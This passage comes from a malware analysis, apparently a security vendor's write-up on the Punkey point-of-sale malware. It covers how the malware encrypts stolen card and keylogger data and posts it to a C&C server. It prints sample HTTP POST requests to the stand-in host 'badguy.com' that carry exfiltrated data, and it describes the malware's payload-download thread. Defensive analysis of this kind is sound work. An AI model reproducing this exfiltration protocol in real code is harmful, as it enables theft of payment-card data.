to decrypt outgoing traffic. I wrote a decryption tool in Ruby that is available at Trustwave's Github page. Both CHD and keylogger data are encrypted with AES and sent to the C&C server with the "unkey=" POST variable. It looks like this:
POST /path/ HTTP/1.1
Host: badguy.com
User-Agent: Mozilla Firefox/4.0
Content-Length: <variable>
Content-Type: application/x-www-form-urlencoded
Accept-Charset: utf-8
unkey=0Ezw75Lo0F%2FTSoLQVMSaErRkeNw88b7YYnbGbuv5grWaWWfm%2BK8
0j2jKVcgNMG96
This traffic is AES encrypted, base64 encoded, then URL encoded. After reversing the process the data sent looks like this (no, it's NOT a valid payment card number):
unkey=5111686253346408=1301101193010877
This is where the naming fun comes into play! The combination of P(OST)unkey and calling the malware author a punk was just too sweet to pass up.
Update
A second thread has spawned that handles downloading arbitrary payloads from the C&C server, as well as, checking for updates to Punkey itself. This gives Punkey the ability to run additional tools on the system such as executing additional reconnaissance tools or performing privilege escalation. This is a rare feature for POS malware.
First, two POST requests are sent to the C&C server.
| POST /path/ HTTP/1.1 Host: badguy.com User-Agent: Mozilla Firefox/4.0 Content-Length: <variable> Content-Type: application/x-www-form-urlencoded Accept-Charset: utf-8 bit=32\r\n | POST /path/ HTTP/1.1 Host: badguy.com User-Agent: Mozilla Firefox/4.0 Content-Length: <variable> Content-Type: application/x-www-form-urlencoded Accept-Charset: utf-8 version=2014-10-18\r\n |
Note: In the 2015-01-12 version, these POST requests are removed since they have already been sent to the C&C server.
A GET request is sent to the C&C server using the User-Agent: Example
6/11